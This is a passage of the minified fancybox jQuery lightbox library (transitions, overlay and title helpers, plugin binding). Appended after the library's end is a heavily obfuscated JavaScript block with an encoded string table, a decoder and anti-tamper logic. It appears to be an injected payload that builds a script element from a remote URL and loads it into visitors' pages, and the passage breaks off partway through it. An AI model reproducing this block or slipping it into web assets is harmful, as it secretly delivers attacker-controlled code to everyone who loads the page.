a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var _0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return _0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var _0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return _0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return 